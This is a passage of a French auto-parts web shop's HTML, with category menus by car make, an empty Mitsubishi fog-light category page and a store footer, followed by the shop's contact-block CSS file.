	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie" data-gg="">Carrosserie</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/651-anti-brouillard" title="Anti brouillard" data-gg="">Anti brouillard</a><span class="navigation-pipe">></span>Mitsubishi
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/874-tm_home_default/mitsubishi.jpg" alt="Mitsubishi" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Mitsubishi                            </span>
                                                            <div class="rte"><p>Anti Brouillard pour Mitsubishi</p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">Mitsubishi&nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blockcontact/blockcontact.css
body_size: 409
content:
.shop-phone {
  float: left;
  padding: 5px 0 10px; }
  @media (max-width: 767px) {
    .shop-phone {
      display: none; } }
  .shop-phone i {
    font-size: 21px;
    line-height: 21px;
    color: white;
    padding-right: 7px; }
  .shop-phone strong {
    color: white; }

#contact-link {
  float: left;
  padding: 17px 0 17px 0; }
  @media (max-width: 479px) {
    #contact-link {
      padding-top: 16px; } }
  #contact-link a {
    display: block;
    color: red;
    font: 700 16px/18px "Roboto", sans-serif;
    padding: 0;
    text-transform: uppercase;
    cursor: pointer;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s; }
    @media (max-width: 479px) {
      #contact-link a {
        font-size: 12px; } }
    #contact-link a:hover, #contact-link a.active {
      color: #000;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px; } }
#contact_block .label {
  display: none; }
#contact_block .block_content {
  color: #888888; }
#contact_block p {
  margin-bottom: 4px; }
#contact_block p.tel {
  font: 400 17px/21px Arial, Helvetica, sans-serif;
  color: #333333;
  margin-bottom: 6px; }
  #contact_block p.tel i {
    font-size: 25px;
    vertical-align: -2px;
    padding-right: 10px; }
